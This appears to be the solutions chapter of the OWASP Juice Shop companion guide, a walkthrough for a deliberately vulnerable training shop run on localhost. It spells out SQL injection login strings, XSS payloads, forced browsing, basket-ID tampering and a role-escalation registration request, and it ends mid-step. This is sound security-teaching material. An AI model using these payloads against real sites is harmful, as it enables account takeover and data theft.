Challenge solutions
All URLs in the challenge solutions assume you are running the application locally and on the default port http://localhost:3000. Change the URL accordingly if you use a different root URL.
Often there are multiple ways to solve a challenge. In most cases just one possible solution is presented here. This is typically the easiest or most obvious one from the author’s perspective.
The challenge solutions found in this release of the companion guide are compatible with v19.1.0 of OWASP Juice Shop.
⭐ Challenges
Receive a coupon code from the support chatbot
-
Log in as any user.
-
Click Support Chat in the sidebar menu to visit http://localhost:3000/#/chatbot.
-
After telling the chatbot your name you can start chatting with it.
-
Ask it something similar to "Can I have a coupon code?" or "Please give me a discount!" and it will most likely decline with some unlikely excuse.
-
Keep asking for discount again and again until you finally receive a 10% coupon code for the current month! This also solves the challenge immediately.
Use the bonus payload in the DOM XSS challenge
-
Solve the Perform a DOM XSS attack challenge
-
Turn on your computer’s speakers!
-
Paste the payload
<iframe width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/771984076&color=%23ff5500&auto_play=true&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true"></iframe>into the Search… field and hit Enter -
Enjoy the excellent acoustic entertainment!
Access a confidential document
-
Follow the link to titled Check out our boring terms of use if you are interested in such lame stuff (http://localhost:3000/ftp/legal.md) on the About Us page.
-
Successfully attempt to browse the directory by changing the URL into http://localhost:3000/ftp

-
Open http://localhost:3000/ftp/acquisitions.md to solve the challenge.
Provoke an error that is neither very gracefully nor consistently handled
Any request that cannot be properly handled by the server will eventually be passed to a global error handling component that sends an error page to the client that includes a stack trace and other sensitive information. The restful API behaves similarly, passing back a JSON error object with sensitive data, such as SQL query strings.
Here are two examples (out of many ways) to provoke such an error situation and solve this challenge immediately:
-
Visit http://localhost:3000/rest/qwertz

-
Log in to the application with
'(single-quote) as Email and anything as Password

Find the endpoint that serves usage data to be scraped by a popular monitoring system
-
Scroll through https://prometheus.io/docs/introduction/first_steps
-
You should notice several mentions of
/metricsas the default path scraped by Prometheus, e.g. "Prometheus expects metrics to be available on targets on a path of/metrics." -
Visit http://localhost:3000/metrics to view the actual Prometheus metrics of the Juice Shop and solve this challenge
Close multiple "Challenge solved"-notifications in one go
-
Read the Success Notifications section
-
It will explain that
Shift-clicking the X-button on any "Challenge solved"-notification will close all open notifications of this kind -
Solve any other challenge (or multiple) and then
Shift-click the X-button on it to solve this challenge
If you already have solved all but this challenge, you can just restart your Juice Shop instance to see all previous notifications again and then perform step 3 as described above.
Retrieve the photo of Bjoern’s cat in "melee combat-mode"
-
Right-click Inspect the broken image in the entry labeled "😼 #zatschi #whoneedsfourlegs"
-
You should find an image tag similar to
<img _ngcontent-akt-c18="" class="image" src="assets/public/images/uploads/😼-#zatschi-#whoneedsfourlegs-1572600969477.jpg" alt="😼 #zatschi #whoneedsfourlegs">in the source -
Right-click Open in new tab the
srcelement of the image -
Observe (in your DevTools Network tab) that the request sent to the server is http://localhost:3000/assets/public/images/uploads/%F0%9F%98%BC-
-
The culprit here are the two
#characters in the URL, which are no problem for your OS in a filename, but are interpreted by your browser as HTML anchors. Thus, they are not transmitted to the server at all. -
To get them over to the server intact, they must obviously be URL-encoded into
%23 -
Open http://localhost:3000/assets/public/images/uploads/😼-%23zatschi-%23whoneedsfourlegs-1572600969477.jpg and enjoy the incredibly cute photo of this pet being happy despite missing half a hind leg
-
Go back to the application, and the challenge will be solved.

Let us redirect you to one of our crypto currency addresses
-
Log in to the application with any user.
-
Visit the Your Basket page and expand the Payment and Merchandise sections with the "credit card"-button.
-
Perceive that all donation links are passed through the
toparameter of the route/redirect -
Open
main.jsin your browser’s DevTools -
Searching for
/redirect?to=and stepping through all matches you will notice three functions that are called only from hidden buttons on the Your Basket page:
-
Open one of the three, e.g. http://localhost:3000/redirect?to=https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm to solve the challenge.
Read our privacy policy
-
Log in to the application with any user.
-
Open the dropdown menu on your profile picture and choose Privacy & Security.
-
You will find yourself on http://localhost:3000/#/privacy-security/privacy-policy which instantly solves this challenge for you.
Follow the DRY principle while registering a user
-
Fill out all required information except the Password and Repeat Password field.
-
Type e.g.
12345into the Password field. -
Now type
12345into the Repeat Password field. While typing the numbers you will see Passwords do not match errors until you reach12345. -
Finally, go back to the Password field and change it into any other password. The Repeat Password field does not show the expected error.
-
Submit the form with Register which will solve this challenge.
Find the carefully hidden 'Score Board' page
-
Go to the Sources tab of your browsers DevTools and open the
main.jsfile. -
If your browser offers pretty-printing of this minified messy code, best use this offer. In Chrome this can be done with the "{}"-button.
-
Search for
scoreand iterate through each finding to come across one looking like a route mapping section:
-
Navigate to http://localhost:3000/#/score-board to solve the challenge.
-
From now on you will see the additional menu item Score Board in the navigation bar.
Perform a DOM XSS attack
-
Paste the attack string
<iframe src="javascript:alert('xss')">into the Search… field. -
Hit the Enter key.
-
An alert box with the text "xss" should appear.

Give a devastating zero-star feedback to the store
Place an order that makes you rich. Visit the Contact Us form and put in a Comment text. Also solve the CAPTCHA at the bottom of the form.
-
The Submit button is still disabled because you did not select a Rating yet.
-
Inspect the Submit button with your DevTools and note the
disabledattribute of the<button>HTML tag -
Double click on
disabledattribute to select it and then delete it from the tag.
-
The Submit button is now enabled.
-
Click the Submit button to solve the challenge.
-
You can verify the feedback was saved by checking the Customer Feedback widget on the About Us page.

Find an accidentally deployed code sandbox
-
Go to the Sources tab of your browsers DevTools and open the
main.jsfile. -
If your browser offers pretty-printing of this minified messy code, best use this offer. In Chrome this can be done with the "{}"-button.
-
Search for
web3orsandboxand iterate through each finding to come across one looking like a route mapping section:
-
Navigate to http://localhost:3000/#/web3-sandbox to solve the challenge.
⭐⭐ Challenges
Access the administration section of the store
-
Open the
main.jsin your browser’s developer tools and search for "admin". -
One of the matches will be a route mapping to
path: "administration".
-
Navigating to http://localhost:3000/#/administration will give a
403 Forbiddenerror. -
Log in to an administrator’s account by solving the challenge
-
Log in with the administrator’s user credentials without previously changing them or applying SQL Injection first and then navigate to http://localhost:3000/#/administration will solve the challenge.
View another user’s shopping basket
-
Log in as any user.
-
Put some products into your shopping basket.
-
Inspect the Session Storage in your browser’s developer tools to find a numeric
bidvalue.
-
Change the
bid, e.g. by adding or subtracting 1 from its value. -
Visit http://localhost:3000/#/basket to solve the challenge.
If the challenge is not immediately solved, you might have to
F5-reload to relay the bid change to the Angular client.
Use a deprecated B2B interface that was not properly shut down
-
Log in as any user.
-
Click Complain? in the Contact Us dropdown to go to the File Complaint form
-
Clicking the file upload button for Invoice and browsing some directories you might notice that
.pdfand.zipfiles are filtered by default -
Trying to upload another other file will probably give you an error message on the UI stating exactly that:
Forbidden file type. Only PDF, ZIP allowed. -
Open the
main.jsin your DevTools and find the declaration of the file upload (e.g. by searching forzip) -
In the
allowedMimeTypearray you will notice"application/xml"and"text/xml"along with the expected PDF and ZIP types
-
Click on the Choose File button.
-
In the File Name field enter
*.xmland select any arbitrary XML file (<100KB) you have available. Then press Open. -
Enter some Message text and press Submit to solve the challenge.
-
On the JavaScript Console of your browser you will see a suspicious
410 (Gone)HTTP Error. In the corresponding entry in the Network section of your browser’s DevTools, you should see an error message, telling you thatB2B customer complaints via file upload have been deprecated for security reasons!
Get rid of all 5-star customer feedback
-
Log in to the application with any user.
-
Solve Access the administration section of the store

-
Delete all entries with five star rating from the Customer Feedback table using the trashcan button
Log in with the administrator’s user account
-
Log in with Email
' or 1=1--and any Password which will authenticate the first entry in theUserstable which coincidentally happens to be the administrator -
or log in with Email
admin@juice-sh.op'--and any Password if you already know the email address of the administrator -
or log in with Email
admin@juice-sh.opand Passwordadmin123if you looked up the administrator’s password hash0192023a7bbd73250516f069df18b500in a rainbow table after harvesting the user data by retrieving a list of all user credentials via SQL Injection.
Log in with MC SafeSearch’s original user credentials
-
Reading the hints for this challenge or googling "MC SafeSearch" will eventually bring the music video "Protect Ya' Passwordz" to your attention.
-
Watch this video to learn that MC used the name of his dog "Mr. Noodles" as a password but changed "some vowels into zeroes".
-
Visit http://localhost:3000/#/login and log in with Email
mc.safesearch@juice-sh.opand PasswordMr. N00dlesto solve this challenge.
Log in with the administrator’s user credentials without previously changing them or applying SQL Injection
-
Log in with Email
admin@juice-sh.opand Passwordadmin123which is as easy to guess as it is to brute force or retrieve from a rainbow table.
Behave like any "white hat" should before getting into the action
-
Visit https://securitytxt.org/ to learn about a proposed standard which allows websites to define security policies.
-
Request the security policy file from the server at http://localhost:3000/.well-known/security.txt or http://localhost:3000/security.txt to solve the challenge.
-
Optionally, write an email to the mentioned contact address donotreply@owasp-juice.shop and see what happens… :e-mail:
Inform the shop about an algorithm or library it should definitely not use the way it does
Juice Shop uses some inappropriate crypto algorithms and libraries in
different places. While working on the following topics (and having the
package.json.bak at hand) you will learn those inappropriate choices
in order to exploit and solve them:
-
Forge a coupon code that gives you a discount of at least 80% exploits
z85(Zero-MQ Base85 implementation) as the library for coupon codes. -
Solve challenge #999 requires you to create a valid hash with the
hashidlibrary. -
Passwords in the
Userstable are hashed with unsalted MD5 -
Users registering via Google account will receive a very silly default password that involves Base64 encoding.
-
Submit your feedback with one of the following words in the comment:
z85,base85,base64,md5orhashid.
Perform a reflected XSS attack
-
Log in as any user.
-
Do some shopping and then visit the Order History.
-
Clicking on the little "Truck" button for any of your orders will show you the delivery status of your order.
-
Notice the
idparameter in the URL http://localhost:3000/#/track-result?id=fe01-f885a0915b79f2a9 withfe01-f885a0915b79f2a9being one of your order numbers? -
As the
fe01-f885a0915b79f2a9is displayed on the screen, it might be susceptible to an XSS attack. -
Paste the attack string
<iframe src="javascript:alert(`xss)">` into that URL so that you have http://localhost:3000/#/track-result?id=%3Ciframe%20src%3D%22javascript:alert(%60xss%60)%22%3E -
Refresh that URL to get the XSS payload executed and the challenge marked as solved.

Determine the answer to John’s security question
-
Go to the photo wall and search for the photo that has been posted by the user
j0hNny. -
Download that photo.
-
Check the metadata of the photo. You can use various tools online like http://exif.regex.info/exif.cgi
-
When viewing the metadata, you can see the coordinates of where the photo was taken. The coordinates are
36.958717N 84.348217W -
Search for these coordinates on Google to find out in which forest the photo was taken. It can be seen that the
Daniel Boone National Forestis located on these coordinates. -
Go to the login page and click on Forgot your password?.
-
Fill in
john@juice-sh.opas the email andDaniel Boone National Forestas the answer of the security question. -
Choose a new password and click on Change.
Determine the answer to Emma’s security question
-
Go to the photo wall and search for the photo that has been posted by the user
E=ma². -
Open the image so that you can zoom in on it.
-
On the far left window on the middle floor, you can see a logo of a company. It can be seen that logo shows the name
ITsec. -
Go to the login page and click on Forgot your password?.
-
Fill in
emma@juice-sh.opas the email andITsecas the answer of the security question. -
Choose a new password and click on Change.
Take over the wallet containing our official Soul Bound Token
-
Go to the About Us section and check for the comment "Please send me the juicy chatbot NFT in my wallet at /juicy-nft".
-
Find the 12 word seedphrase of the crypto wallet in that comment "purpose betray marriage blame crunch monitor spin slide donate sport lift clutch".
-
Visit
/juicy-nftin the Juice Shop App. -
You can see an input box to enter the private keys of the wallet to access the NFT.
-
Use the seedphrase found in the comment to derive the private key of the first Ethereum wallet. You can visit https://iancoleman.io/bip39/ to get the same.
-
Enter the private key derived in the input box "0x5bcc3e9d38baa06e7bfaab80ae5957bbe8ef059e640311d7d6d465e6bc948e3e".
⭐⭐⭐ Challenges
Register as a user with administrator privileges
-
Submit a
POSTrequest to http://localhost:3000/api/Users with:-
{"email":"admin","password":"admin","role":"admin"}as body -
and
application/jsonasContent-Type
